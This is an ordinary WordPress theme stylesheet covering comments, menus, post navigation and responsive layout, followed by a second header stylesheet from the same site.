.share-buttons li span {
    margin-left: 5px;
}
.share-buttons li .fa {
    font-size: 20px;
}

/* Tags */
.single-tags:before{
	content: "\f02b"; 
    color: #e53b2c;
    display: inline-block;
    font-family:FontAwesome;
    font-size: 18px;
    margin-right: 8px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.single-tags span {
    color: #999;
    font-weight: 400;
}
.single-tags {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size: 14px;
}
.single-tags a {
    background: #666;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 11px; 
    font-weight: 400;
    margin: 0  0 8px 5px;
    padding: 5px 18px 4px 18px;
    position: relative;
    top: -2px;
}
.single-tags a:hover {
    background: #e53b2c;
}

/* Post Navigation */
.navigation {
    margin: 50px 0 ;
}
.nav-links div {
    display: inline-block;
    width: 48%;
    position: relative;
}
.nav-links .meta-nav {
    color: #aaa;
    display: block;
    font-size: 14px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.nav-previous .meta-nav:before {
    content: "\f104"; 
    font-family: FontAwesome;
    font-size: 28px;
    position: absolute;
    top: -11px;
    left: 0;
}
.nav-previous .meta-nav {
    padding-left: 20px;
}
.nav-links .nav-next {
    text-align: right;
    float: right;
}
.nav-links .nav-next .meta-nav:after {
    content: "\f105"; 
    font-family: FontAwesome;
    font-size: 28px;
    position: absolute;
    top: -11px;
    right: 0;
} 
.nav-links .nav-next .meta-nav {
    padding-right: 20px;
}
.nav-links .post-title {
    color: #555;
    font-size: 18px;
    line-height: 26px;
}
.nav-previous:hover .meta-nav, .nav-previous:hover .post-title, .nav-next:hover .meta-nav, .nav-next:hover .post-title   {
    color: #e53b2c;
}

/* Related Posts */
.related-post-wrapper {
    border-top: 2px solid #777;
    padding-top: 10px; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.related-heading { 
    background: #777;
    color: #fff;
    display: inline-block;
    font-size: 16px; 
    padding: 6px 18px 6px 17px;
    text-transform: uppercase;
}
.related_post {
    margin: 0 20px  20px 0; 
    -webkit-box-flex: 22%; 
    -webkit-flex: 22%; 
    -ms-flex: 22%; 
    flex: 22%;
} 
.related_post:nth-of-type(4n+4) {
    margin-right: 0;
}
.related_thumb img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.related-title {
    font-size: 13px;
    line-height: 19px;
    margin-top: 5px;
}
.related-title a {
    color: #333;
}

/* Author Area */
.author-area {
    background: #f0ede9;
    padding: 30px;
    margin-bottom: 29px;
}
.author-area img { 
    border-radius: 50%;
    float: left;
    margin-right: 20px;
    vertical-align: top;
}
.author-area .screen-reader-text {
    position: relative;
}
.author-area .vcard {
    color: #333;
    font-size: 22px;
    line-height: 26px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.author-area .vcard a {
    color: #333;
}
.author-area .byline {
    margin-bottom: 20px;
}
.author-bio {
    margin-top: 5px;
    font-size: 14px;
    line-height: 24px;
}

/* Comments */
#comments .navigation {
    margin: 25px 10px 15px 10px;
}
.comments-area {
    background: #fff;
    color: #000; 
    margin: 40px  -1px 0px 0 ;
    padding: 0 0px 40px 0px;
}
.comment-reply-title {
     font-weight: normal;
    font-size: 14px;
    text-align: center;
    line-height: 1.4;
    color: #333;
}
.comments-title, .comment-reply-title { 
    text-transform: uppercase;
    background: #777;
    color: #fff;
    display: inline-block;
    font-size: 16px; 
    padding: 9px 18px 6px 18px;
    margin-bottom: 0;
}
.comment-list {
    border-top: 2px solid #777; 
}
.comment-author .fn { 
    font-size: 14px;
    font-style: normal;
}
.comment-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.comment-body {
    padding: 20px 15px 25px 15px;
    position: relative;
} 
.comment-meta {
    font-size: 13px;
    text-transform: uppercase;
}
.comment-author .says {
    display: none;
}
.comment-author .fn {
    color: #e53b2c;
    font-weight: normal;
}
.comment-metadata {
    margin-top: 2px;
    margin-left: -1px;
}
.comment-metadata a {
    color: #9ba1a8;
}
.comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    padding-left: 85px;
} 
.comment-author {
    position: relative;
}  
.comment-content {
    color: #6d7683;
    clear: both;
    margin-top: -14px;
}
.comment-metadata .edit-link a {
    color: #AEAEAE;
    padding-left: 15px;
} 
.comment-author .avatar { 
    background: #e7e7e7;
    border-radius: 2px;
    left: 0;
    position: absolute;
    top: 0;
}
.commentmetadata {
    font-size: 12px;
    line-height: 2;
    padding-left: 85px;
    text-transform: uppercase;
}
.commentmetadata a {
    color: #767676;
    text-decoration: none; 
}
.comments-area textarea {
    background: #f6f6f6;
    border: 1px solid #e4e6e8;
    border-radius: 2px; 
    width: 100%;
}  
.comment-list .reply { 
    font-size: 14px;
    position: absolute;
    padding-left: 0;
    top: 23px;
    right: 15px;
    text-transform: uppercase;
}
.comment-list .reply a {
    color: #999;
    text-decoration: none;
    background: #e7e7e7;
    padding: 5px 12px 4px 12px;
    border-radius: 2px;
    font-size: 11px;
}
ol.children li .reply {
    top: 26px;
}
.reply a:hover {
    background: #e53b2c;
    color: #fff;
}
.comment-reply-link:before, .comment-reply-login:before {
    margin-right: 2px;
} 
ol.comment-list li .comment-form {
    padding: 0px 30px;
}
ol.comment-list li {
    margin: 10px 0 0; 
}
ol.comment-list li:last-child {
    border: 0;
}
ol.comment-list li #respond {
    padding-bottom: 15px
}
.comments-area ol.children {
    margin: 0 0 5px 70px;
}
.comments-area ol.children li {
    border: 0;
    margin-top: 3px;
} 
.comments-area .comment-body  {
    border-bottom: 1px solid #f0ede9;
}
.comments-area ol {
    list-style: none;
}
.comment-respond {
     position: relative;
}
.comment-respond h3 { 
    margin: 30px 20px 0px 0px; 
    padding-bottom: 5px;
}
.comment-respond h3 a {
    color: green;
    font-size: 13px;
    position: absolute;
    top: 30px;
    right: 0;
}
#cancel-comment-reply-link {
    margin-top: 2px;
    right: 7%;
}
.comment-form {
    border-top: 2px solid #777;
    padding-top: 30px; 
}
li.comment .comment-respond h3 {
    margin-left: 20px;
}
.required {
    color: #e53b2c;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as {
    font-size: 14px;
    font-style: normal;
    line-height: 1.71429;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code {
    color: #767676; 
}
.comment-notes {
    display: none;
}
.comment-form input { 
} 
.comment-form label {
    color: #9ba1a8;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background: #f6f6f6;
    border: 1px solid #e4e6e8;
    width: 50%;
}
.comment-form input {
    border-radius: 2px;
}
.comment-list p { 
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 18px;
}
.form-submit {
    margin-bottom: 0;
}
#submit {
    background: #e53b2c;
    border: 0 none;
    border-radius: 2px;
    color: #ffffff;
    font-size: 13px;
    font-weight: normal;
    padding: 12px 20px 9px;
    text-transform: uppercase;
    margin-bottom: 0px;
    vertical-align: bottom;
    margin-top: 0px;
}
.attachment .entry-header {
    text-align: center
}
.attachment .entry-header h3 {
    margin-bottom: 30px;
}
/* Attachment Page */
.attachment-container {
    text-align: center
}
.attachment-container img {
    margin-bottom: 15px; 
}
.attachment-container p {
    line-height: 1.4
}

/* Background */
.container {
    width: 1130px;
}
.top-header .container {
    background: #fff;
    padding-left: 30px;
    padding-right: 30px;
    width: 1130px;
}
.top-header, .sub-footer {
    background: #fff;
}
.home .main-wrapper, .main-wrapper {
    margin-top: 0;
}
.main-wrapper .container {
    background: #fff ; 
    padding-left: 30px;
    padding-right: 30px;
    width: 1130px;
}

.main-wrapper .container  {
    padding-top: 50px;
} 
.sub-footer {
    padding: 0;
}
.sub-footer .container {
    background: #fff ; 
    padding-top: 30px;
    padding-bottom: 30px;
}
/* Back to Top */
.back-to-top { 
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-decoration: none;
    color: #eee;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 10px;
    text-align: center;
    padding: 15px 8px 15px 9px;
    display: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-radius: 40px;
}
.back-to-top:active, .back-to-top:focus{
    color: #eee;
    text-decoration: none
}
.back-to-top:hover {    
    background-color: rgba(0, 0, 0, 0.9);
    color: #fff
}

/* Mega Menu Default Style */
.menu-wrapper .main-navigation .primary-menu > li:hover .mega-menu-holder{
    display: block;
    padding: 12px 20px;
}

.menu-wrapper .main-navigation .mega-menu-holder ul {
    left: 0px;
    display: inline-block;
}
.menu-wrapper .main-navigation .mega-menu-holder ul:before{
    border: 0px !important
}

.mega-menu-holder ul li a, .mega-menu-holder {
    color: #3A3A3A !important
}

.menu-wrapper .main-navigation .mega-menu-holder ul li{
        padding: 10px;
    height: auto;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li a{
    float: left;
    padding: 0;
    margin-right: -10px;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li a:hover,
.menu-wrapper .main-navigation .mega-menu-holder ul li a:hover{
    background: none !important 
}
.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    float: left;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption a{
        font-size: 16px;
    float: none;
    padding: 0;
}
/* Mega Menu */
.main-navigation {
    position: relative;
}
.sub-posts img {
    max-width: 100px;
    height: auto
} 
.mega-menu-holder .sub-posts{
    padding-bottom: 15px !important; 
}
.sub-posts {
    color: #000;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    line-height: 18px;
}
.sub-posts li figcaption a {
    display: inherit;
}
.sub-posts li figcaption span {
    color: #999;
    font-size: 11px;
    line-height: 2
}  .sub-menu li:first-child {
    margin-top: 10px;
} .sub-menu li:last-child {
    margin-bottom: 10px;
}
.primary-menu ul ul ul {
    margin-left: -20px;
    margin-top: -10px;
    background: #ededed;
    border: 1px solid #ccc;
}
.mega-menu-holder .first {
    cursor: auto !important;
    padding-top: 10px;
    padding-bottom: 10px;
} 
.mega-menu-holder .first:hover {
    background: none;
}
.mega-menu-holder .first h3{
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 5px;
    margin-bottom: 0;
}
.menu-cat-name::before {
    content: '\2018';
}.menu-cat-name::after {
    content: '\2019 ';
    margin-left: -3px; 
}
.menu-cat-name {
    font-weight: bold;
}
.cat-name-title {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    color: #111;
}
.mega-menu-holder {
    background: #fff;
    border: 5px solid #333;
    display: none;
    font-size: 14px; 
    left: 0;
    padding: 0;
    position: absolute;
    top: 100%;
    z-index: 2;
}
.primary-menu ul li:hover > .mega-menu-holder{
    display:block;
    -webkit-animation: fadeIn .1s ease-in ;
    animation:fadeIn .1s ease-in ;
}
.primary-menu .mega-menu-holder ul {
    display:block;
    position: relative !important; 
    top:100%;
    left:0;
    background: #fff;
    padding:0;
    border: 0;
    font-size: 14px;
} 
.primary-menu .mega-menu-holder ul ul{
    display: none;
    position: absolute;
    top:0;
    left:100%;
    font-size: 14px;
    background: #ededed;
    border: 1px solid #ccc;
    margin: 0;
}
.sub-menu li a {
    width: 100%;
}
.dual-items {
    min-width: 531px;
    float: left;
    background: #eee;
}
.dual-items .sub-posts {
    float: right;
    border-left: 1px solid #e1e1e1 !important;
}
.dual-items ul.sub-menu{
    float: left;
    background: #eee;
}
.dual-items .sub-menu li {
    width: 140px;
}
.mega_menu_parent {
    position: initial !important;
} 
.mega-menu-holder {
    top:53px;
    width: 100%;
} 

.dual-items .sub-posts {
    width: 80%;
}
.dual-items ul.sub-menu {
    width: 20%;
}
.primary-menu .sub-posts li {
    float: left;
    height: 120px;
    overflow: hidden;
    width: 50%  !important;
}
.sub-posts li.first {
    float: none;
    height: auto ;
    width: 100% !important;
}
.dual-items .sub-menu li {
    width: 100%;
}
.sub-posts{
    width: auto;
} .sub-menu .sub-menu {
    width: 200px;
}
ul.sub-posts a {
    font-size: 16px;
    line-height: 1.4 !important;
}
.mega-menu-holder .sub-posts li:hover  {
    background: #efefef ;
}
.mega-menu-holder .sub-posts .first:hover {
    background: none ;
}
.mega_menu_parent {
}
.mega_menu_parent a{
    padding-right: 1.75em !important;
}
.mega_menu_parent > a:after{
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    color: rgba(255, 255, 255, 0.5); 
    top: 20px;
    margin-left: 10px; 
    font-size: 11px;
} 
.mega-menu-holder .sub-menu{
    width: 100% !important;
    background: #F5F5F5 !important;
    padding: 10px 16px 0px 16px !important; 
    border: 1px solid #EAE9E9 !important;  
}
.mega-menu-holder .sub-menu li{
    float: left;
}
.mega-menu-holder .sub-menu li:first-child{
    margin-top: 0px
}

/* Off Canvas Menu */  
#off-canvas-menu  {
    display: none;
}

/* Off Canvas Menu */ 
#off-canvas-menu .fa-bars {
    background: #fff;
    padding: 5px;
    cursor: pointer;
}
#off-canvas-menu {
    padding: 15px;
    background: #333;
    width: 250px;
    min-height: 100%;
    top: 0;
    z-index: 9999;
    position:fixed;
}
#off-canvas-menu  .toggle {
   top: 0;
   left: 250px;
   padding:10px;
   position: absolute;
}
#toggle{
   display: none;
}
/* Pushing the Menu off the canves */
#off-canvas-menu {
   left: -250px; /* must be the same as the width of the menu */
    -webkit-transition: left .500s;
    transition: left .500s;
}
/* Showing the menu then the Checkbox is checked */
#toggle:checked + #off-canvas-menu {
   left: 0;
    -webkit-transition: left .500s; /* Safari 3.1 to 6.0 */
    transition: left .500s;
}
#dropdown-1:checked + #sub-menu {
   left: 0;
    -webkit-transition: left .500s; /* Safari 3.1 to 6.0 */
    transition: left .500s;
}
#off-canvas-menu span {
    color: #aaa;
    text-transform: uppercase;
    margin-left: 15px;
    font-size: 13px;
    letter-spacing: 5px;
    border-bottom: 2px solid #aaa;
    padding-bottom: 4px;
    padding-left: 10px;
    padding-right: 5px;
} 
#off-canvas-menu .social-icons ul{
    margin: 0;
}
#off-canvas-menu .social-icons ul li{
    margin-left: 0px;
}
#off-canvas-menu .social-icons{
    margin-bottom: 25px;
}
#off-canvas-menu ul li {  
   list-style: none;
    margin: 0;
} 
#off-canvas-menu ul ul li {
    list-style-type: circle;
    color: #999;
    list-style-position: inside;
}
#off-canvas-menu ul li a {
   display: block;
   padding: 5px;
   text-decoration: none;
   color:#fff;
}
#off-canvas-menu .search-field{
    width: 180px;
}
#off-canvas-menu .search-form{
    margin-bottom: 20px;
}
/* Mobile Nav menu */
.mobile-navigation{
    margin-top: 10px;
}
.mobile-navigation ul{
    margin: 0; 
}
.mobile-navigation ul li{
    font-size: 14px;
    margin-bottom: 5px;
    border-bottom: 1px solid #444;
    padding: 5px 10px;
}
.mobile-navigation ul li:last-child{
    border-bottom: 0px;
}
.mobile-navigation .menu-item-has-children:before{
content: "\f0d7";
    color: #8C8C8C;
    font: normal normal normal 14px/1 FontAwesome;
    float: left;
    margin-top: 7px;
    margin-right: 9px;
}

/* Hiding the checkboxes so only the labels are visible */
input[id^="dropdown"],
ul[class^="dropdown"] { 
   display: none;
}
 
input[id^="dropdown"]:checked + ul[class^="dropdown"] {
   height: auto;
   display: block;
}

.breadcrumbs {margin-bottom:20px; margin-top:-25px; font-size:11px; color:#3b3b3b;}
.breadcrumbs a, .breadcrumbs span {color:#3b3b3b;text-decoration:none;font-size:11px;}
.breadcrumbs a:hover {color:#3b3b3b;text-decoration:underline;}

.comments-block {margin-top:40px;margin-bottom:30px;}
.comment_left {padding:20px;background-color:#eef5f9;border-radius:3px;position:relative;display:flex;margin-bottom:25px;}
.comment_left img {margin-right:15px;min-width:60px;height:60px;min-height:60px;max-width:100%;}
.name_user, .reply {font-size:12px;font-weight:normal;color:#4b5e94;margin-bottom:10px;display:block;}
.block_text p {font-size:14px;line-height:1.4;padding-bottom:0;color:#26263b;}
.add-comments-title {color:#26263b;font-size:24px;font-weight:bold;text-align:left;text-transform:uppercase;padding-bottom:25px;clear:both;display:block;}
.commentsform input[type="text"], .commentsform input[type="email"] {display:block;float:left;width:49%;font-size:14px;color:#aeb0b5;padding:10px 20px;box-sizing:border-box;border:1px solid #e9ebee;border-radius:3px;margin-right:1%;margin-bottom:10px;outline:none;}
.commentsform input[name="email"] {float:right;margin-right:0%;}
.commentsform textarea {display:block;width:100%;padding:10px 20px;box-sizing:border-box;resize:none;border:1px solid #e9ebee;height:70px;color:#1f2948;font-size:14px;margin-top:10px;margin-bottom:18px;border-radius:3px;margin-bottom:15px;}
.commentsform button#submit {display:inline-block;color:#fff;padding:14px 25px;background-color:#82B838;border:none;border-radius:3px;line-height:1;text-transform:uppercase;text-align:center;font-weight:bold;font-size:14px;cursor:pointer;}
.date_comment {position:absolute;top:5px;right:5px;font-size:12px;color:#7c7c7c;}


/* Responsive Style */
@media screen and (max-width: 1149px) {  
    body {
        min-width: 300px;
    }
    .container  {
        width: 90%;
    }
  
    /* Header 1 */
    .top-header .container, .menu-wrapper .container {
        width: 90%; 
    }  
    
    /* Featured Area 1 & 2 */
    .featured_1 .swiper-container, .featured_2 .swiper-container {
        width: 100%;
        max-width: 100%;
    }
    
    /* Layout 1 */
    .main-wrapper .container {
        width: 90%; 
    }

    /* Layout 3 */
    .blog-layout-3 .blog_post {
        max-width: 100%;
    }
    
    /* Footer */
    .main-footer .container, .sub-footer .container  {
        width: 90%;
    }
    
}
@media screen and (max-width: 991px) {
    
  
    /* Header 1 */
    .header_1 .top-header .logo {
        padding-left: 15px;
        text-align: center;
    }
    .header_1 .top-header .row{
        padding: 30px 0;
    }
    .header_1 .search-area .social-icons{
        float: left;
    }
    .header_1 .search-area .social-icons ul {
        margin: 0;
    }

    /* Header 4 */
    .header_4 .top-header .logo  {
         max-width: 220px;
    }
    .header_4 .social-icons {
        margin-top: 10px;
    }

    /* Content */
    /*  Layout 1 */
    .content-wrapper {
        max-width: 100%;
        padding-bottom: 20px;
    }
    .blog-layout-1 .blog_post_img img {
        width: 100%;
        height: auto;
    }
    /* Layout 3 */
    .content_loop.blog-layout-3 .blog_post {
        width: 100%;
    }

    /* Sidebar */
    .sidebar-wrapper {
        border: 0;
        padding: 0;
        width: 100%;
    }
    .sidebar-wrapper .sidebar.widget-area {
        display: -webkit-flex;
        display: flex;
        -webkit-flex-flow: row wrap;
        flex-flow: row wrap;
    }
    .sidebar-wrapper .widget {
        margin-right: 0;
        flex: 47%;
        -webkit-flex: 47%;
        max-width: 47%;
    }
    .sidebar-wrapper .widget:nth-of-type(odd) {
        margin-right: 6%;
    }
}
 

/* Small devices (tablets, 768px and up) */

@media screen and (max-width: 768px) {

    /* Off Canvas Menu */  
    #off-canvas-menu  {
        display: block;
    }
    #off-canvas-menu  .search-form{
        max-width: 100%;
    } 

    /* Header 1 */
    header .social-icons li  {
        margin-bottom: 10px;
    }
    .header_1 .search-area {
        display: none;
    }
    .home .main-wrapper .container, .main-wrapper .container {
        padding-top: 0;
    }
    .menu-wrapper {
        display: none;
    }
    .header_1 { 
    }

    /* Header 2 */
    .header_2 .top-header .logo  {
        text-align: center;
    }
    .header_2 .search-area {
        display: none; 
    }
    .header-style-2 .home .main-wrapper, .header-style-2 .main-wrapper {
        padding-top: 20px;
    }

    /* Header 3 */
    .header_3 .top-header .logo {
        text-align: center;
        float: none;
    }
    .header_3 .social-icons {
        display: none; 
    }
    .header_3 .header-search {
        display: none;
    }
    
    /* Header 4 */
    .header_4 .top-header .container {
        padding: 15px;
    }
    .header_4 .top-header .logo  {
        text-align: center;
        float: none;
        max-width: none;
    }
    .header_4 .social-icons {
        display: none;
    }
    .header_4 .header-search {
        display: none;
    }
    .header_4 .col-md-4.col-sm-4 {
        display: none;
    }
    .header-style-4 .home .main-wrapper, .header-style-4 .main-wrapper {
        padding-top: 20px;
    }

    /* Footer 1  */
    .main-footer .row { 
        display: -webkit-flex;
        display: flex;
        -webkit-flex-flow: row wrap;
        flex-flow: row wrap;
    }
    .main-footer .col-sm-4 {
        margin-right: 0;
        flex: 45%;
        -webkit-flex: 45%;
        max-width: 50%;
    }
    .main-footer .col-sm-4:last-child {
        padding-top: 40px;
    }

} 

@media screen and (max-width: 665px) {
    /* Header 1 */
    .header_1 .header-search .search-form {
        width: 225px;
    }
    .header_1 .header-search .search-field {
        width: 185px
    }

    /* Single */
    .related_post {
        margin-right: 3%;
    }

    /* Pagination */
    .nav-links .next, .nav-links .prev, .nav-links .page-numbers  {
        font-size: 14px;
        padding: 12px 15px 9px;
    }
    .pagination {
        text-align: center;
    }
}


@media screen and (max-width: 551px) {

    /* Header 1 */
     .search-area .social-icons {
        float: none;
        margin-bottom: 20px;
    }
     .header-search {
        float: none;
        margin: 0;
    }
    header .social-icons ul {
        text-align: center;
    }
    header .social-icons li {
        text-align: left;
    }
    .header_1 .header-search .search-form {
        margin: 0 auto;
    }

    /* Menu */
    .no-js .site-header-menu{
        display: none ;
    }

    /* Layout 1 */
    .blog_post h2 {
        font-size: 20px;
    }

    /* Pagination */
    .nav-links .next, .nav-links .prev {
        display: none;
    }


    /* Sidebar */
    .sidebar-wrapper .sidebar.widget-area, .main-footer .row {
        display: block;
    }
    .sidebar-wrapper .widget, .main-footer .col-sm-4 {
        max-width: 100%;
    }
    .sidebar-wrapper .widget:nth-of-type(odd) {
        margin-right: 0%;
    }

    /* Footer */
    .main-footer .col-sm-4  {
        padding-bottom: 30px;
    }
    .main-footer .col-sm-4:last-child {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* Single */
    .share-buttons span, .share-this-text {
        display: none;
    }
    .share-buttons {
        text-align: center;
    }
    .share-buttons li {
        float: none;
        display: inline;
    }

}
@media screen and (max-width: 481px) {

    /* Layout 3 */
    .blog-layout-3 .blog_post_img {
        margin-bottom: 10px;
        text-align: center;
        width: 100%;
    }
    .blog-layout-3 .blog_post_content {
        width: 100%;
        padding-left: 0;
    }
    .add-comments-title {font-size:18px;}
}

@media screen and (max-width: 460px) {

    /* Layout 1 */
    .content_loop .blog_post {
        width: 100%;
    }
    .blog-layout-1 .blog_post:nth-child(2n+1) {
        margin-right: 0;
    }



    /* Single */ 
    .author-area img {
        width: 80px;
    }
    .author-area .vcard {
        font-size: 20px;
        line-height: 1.2;
    }
    .author-bio {
        margin-top: 15px;
    }
    .related_post {
        flex: 40%;
        -webkit-flex: 40%;
    }

}

@media screen and (max-width: 320px) {
    .container  {
        width: 96%;
    }
  
    /* Header 1 */
    .top-header .container, .menu-wrapper .container, .main-wrapper .container, .main-footer .container, .sub-footer .container {
        width: 96%; 
        padding-left: 15px; 
        padding-right: 15px;
    } 

    /* Single */
    .single-content-holder .post-content img {
        width: 95%;
    }
    .share-buttons li a {
        margin-bottom: 12px;
    }

}

#contbox .review {border-radius:6px;margin:20px 0;padding:15px 20px;}
#contbox .review .author {background:rgba(0, 0, 0, 0.05); color:#000; margin:0 -20px -15px; padding:5px 20px; text-align:right;border-radius:0px 0px 6px 6px;}
#contbox .review p {margin-bottom:15px;}
#contbox .review:nth-child(3n+1) {background:#dff0d8;border-color:#d0e6be;color:#468847;}
#contbox .review:nth-child(3n+2) {background:#d9edf7;border-color:#bce8f1;color:#3a87ad;}
#contbox .review:nth-child(3n+3) {background:#f2dede;border-color:#ebccd1;color:#b94a48;}

#contbox > ul:nth-child(4n+1) {background:#dff0d8;border-color:#dff0d8;}
#contbox > ul:nth-child(4n+2) {background:#f2dede;border-color:#f2dede;}
#contbox > ul:nth-child(4n+3) {background:#d9edf7;border-color:#d9edf7;}
#contbox > ul:nth-child(4n+4) {background:#fafad2;border-color:#fafad2;}

#contbox > ol:nth-child(4n+1) {background:#fafad2;border-color:#fafad2;}
#contbox > ol:nth-child(4n+2) {background:#f2dede;border-color:#f2dede;}
#contbox > ol:nth-child(4n+3) {background:#dff0d8;border-color:#dff0d8;}
#contbox > ol:nth-child(4n+4) {background:#d9edf7;border-color:#d9edf7;}

#contbox > ul.accentred, #contbox > ol.accentred {background:#f2dede;border-color:#f2dede;}
#contbox > ul.accentblue, #contbox > ol.accentblue {background:#d9edf7;border-color:#d9edf7;}
#contbox > ul.accentgreen, #contbox > ol.accentgreen {background:#dff0d8;border-color:#dff0d8;}

--- FILE ---
content_type: text/css
request_url: https://cvetnik.me/wp-content/themes/skin/elements/header/header-1.css?ver=6.8.3
body_size: 1479
content:
/* Header 1 */
.header_1 .top-header .row {
    padding: 40px 0; 
}
.header_1 .search-area{
    margin-top: 16px;
    padding-right: 0px;
    height: 45px;
}
/* Search Area */
.header_1 .header-search {
    float: right;
    margin-right: 35px;
} 
.search-form{
    width: 275px;
}
.search-field{
    border-color: #dddddd;
    float: none;
    height: 40px;
    font-size: 13px; 
}
.header-search .search-field, .main-footer .search-field {
    width: 235px ;
}
.search-submit{
    float: right;
    height: 40px;
    width: 40px;
    border-radius: 0px;
    border: 0px;
    background: #e53b2c;
    outline: 0
}
.search-submit:hover{
    background: #333;
    color: #fff   
}
.search-submit .fa-search{
    color: #fff;
    text-shadow: none;
    font-size: 16px;
}

/* Logo */
.header_1 .top-header .logo{
    padding-left: 0px;
}
.header_1 .top-header .logo {
  margin-left: -15px;
}
/* Main Menu */
.header_1 .menu-wrapper ul, .header_1 .menu-wrapper ul li{
    list-style-type: none
}
.header_1 .menu-wrapper {
    background: #3284cc;
    font-family: 'Roboto', sans-serif;
    font-weight: 200;
}
.header_1 .site-header-menu { 
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	-webkit-box-flex: 0;
	flex: 0 1 100%; 
}

.header_1 .site-header-menu.toggled-on,
.layout-1 .site-header-menu {
	display: block;
}

.header_1 .main-navigation {
}

.header_1 .site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.header_1 .main-navigation ul {
	list-style: none;
	margin: 0;
}

.header_1 .main-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
} 

.header_1 .main-navigation .current-menu-item > a,
.header_1 .main-navigation .current-menu-ancestor > a {
 }

.header_1 .main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
    border-bottom: 0px solid #d1d1d1;
}

.header_1 .no-js .main-navigation ul ul {
	display: block;
}

.header_1 .main-navigation ul .toggled-on {
	display: block;
}

.header_1 .main-navigation .primary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.header_1 .main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.header_1 .dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.header_1 .dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f0dd"; 
    font-family:FontAwesome;
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.header_1 .dropdown-toggle:hover,
.header_1 .dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.header_1 .dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.header_1 .dropdown-toggle:focus:after {
	border-color: transparent;
}

.header_1 .dropdown-toggle.toggled-on:after {	 
	content: "\f0dd"; 
    font-family:FontAwesome;
}


.header_1 .main-navigation {
    margin: 0 -0.875em;
}

.header_1 .main-navigation .primary-menu,
.header_1 .main-navigation .primary-menu > li {
    border: 0;
}

.header_1 .main-navigation .primary-menu > li {
    border-right: 1px solid #464646;
    float: left;
}
.header_1 .main-navigation .primary-menu > li:first-child {
    border-left: 1px solid #464646;
    margin-left: 14px;
}
.header_1 .main-navigation .primary-menu > li a:hover, .header_1 .main-navigation .primary-menu > li:hover{
    color: #fff;
    background: #333
}
.header_1 .main-navigation a {
    outline-offset: -8px;
    padding: 10px 10px;
    white-space: nowrap;
    font-size: 18px;
    display: block;
    color: #fff
}
.header_1 .main-navigation ul ul { 
        -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
    display: block;
    left: -999em;
    margin: 0;
    position: absolute;
    z-index: 99999;
}
.header_1 .main-navigation ul ul ul {
    top: -1px;
}
.header_1 .main-navigation ul ul li:hover > ul{
    right: -175px !important;
    background: rgb(119, 119, 119);
    -webkit-border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    border-radius: 3px 3px 3px 3px;
}
.header_1 .main-navigation ul ul ul li{
 }
.header_1 .main-navigation ul ul ul li a{
    padding: 8px 16px;
}
.header_1 .main-navigation ul ul ul:before,
.header_1 .main-navigation ul ul ul:after {
    border: 0;
}
.header_1 .main-navigation ul ul li { 
    border-bottom-width: 0;
    border: 0px solid #d1d1d1;
}
.header_1 .main-navigation ul ul a {
    white-space: normal;
    color: #fff;
    font-size: 14px;
    padding: 14px 19px;
    line-height: 1;
    text-transform: none;
}
.header_1 .main-navigation ul ul:before {
    border-style: solid;
    content: "";
    position: absolute;
}
.header_1 .main-navigation ul ul:before {
    border-color: #555 transparent;
    border-width: 0 6px 6px;
    left: 20px;
    top: -6px;
}
.header_1 .main-navigation ul ul:after {
   /* border-color: #fff transparent;
    border-width: 0 8px 8px;
    right: 11px;
    top: -7px;*/
}
.header_1 .main-navigation li:hover > ul,
.header_1 .main-navigation li.focus > ul {
    left: 0px;
    right: 0px;
    padding: 4px 0px;
    width: 180px;
    background: #555;
    -webkit-border-radius: 0px 0px 3px 3px;
    -moz-border-radius: 0px 0px 3px 3px;
    border-radius: 0px 0px 3px 3px; 
}
.header_1 .main-navigation ul ul li:hover > ul,
.header_1 .main-navigation ul ul li.focus > ul {
    left: auto;
    right: 100%;
}
.header_1 .main-navigation .menu-item-has-children > a {
    margin: 0;
    padding-right: 1.75em;
}
